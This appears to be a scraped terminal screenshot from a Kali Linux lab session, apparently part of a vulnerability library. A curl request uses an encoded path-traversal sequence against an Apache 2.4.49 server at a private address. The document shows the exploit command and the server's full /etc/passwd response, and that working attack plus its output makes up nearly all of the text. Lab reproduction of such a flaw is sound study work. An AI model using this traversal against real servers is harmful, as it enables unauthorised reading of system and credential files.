 kali@kali: ~/Vulnerability-libr
Windows PowerShell
kali@kali: ~/tools/scan/nuclei/
└─$ curl -v --path-as-is http://192.168.80.141:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
*   Trying 192.168.80.141:8080...
* Connected to 192.168.80.141 (192.168.80.141) port 8080 (#0)
> GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 192.168.80.141:8080
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Thu, 07 Sep 2023 09:28:32 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 192.168.80.141 left intact